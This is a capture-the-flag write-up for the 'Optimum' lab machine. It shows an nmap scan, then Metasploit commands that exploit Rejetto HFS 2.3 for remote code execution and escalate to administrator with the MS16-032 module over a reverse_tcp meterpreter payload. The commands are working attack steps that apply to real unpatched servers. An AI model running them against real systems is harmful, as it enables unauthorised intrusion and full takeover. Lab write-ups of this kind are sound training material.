Optimum - Writeup
Optimum

Reconnaissance
IP: 10.10.10.8
NMAP
nmap -T4 -p- -A 10.10.10.8
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-21 12:19 EST
Nmap scan report for 10.10.10.8
Host is up (0.031s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2012|8|Phone|7 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 (89%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows Embedded Standard 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 30.79 ms 10.10.14.1
2 31.64 ms 10.10.10.8
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.13 seconds
Nmap found only one open port 80 - HttpFileServer httpd 2.3
Website
Site

As we could have guessed, it is empty rejetto file server. Let’s search for exploits https://www.exploit-db.com/exploits/39161 https://www.rapid7.com/db/modules/exploit/windows/http/rejetto_hfs_exec/
Gaining Access
Open metasploit, then type
use exploit/windows/http/rejetto_hfs_exec
set lhost tun0
set rhosts 10.10.10.8
set rport 80
run
check sysinfo

we can grab first flag and continue with escalating privilege
Privilege Escalating
continue using metasploit, background meterpreter
search suggester
use 0
set session 1
run
Suggester find few exploits, but nothing works for me. we need to search google for Windows Server 2012 R2 (6.3 Build 9600) priv escalation. https://www.exploit-db.com/exploits/39719 ms16-032 is most popular so let’s try it using metasploit
use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
set session 1
set target 1
set lhost tun0
set payload windows/x64/meterpreter/reverse_tcp
Everything works, we have root access

Now simply navigate to Administrator desktop and grab flag.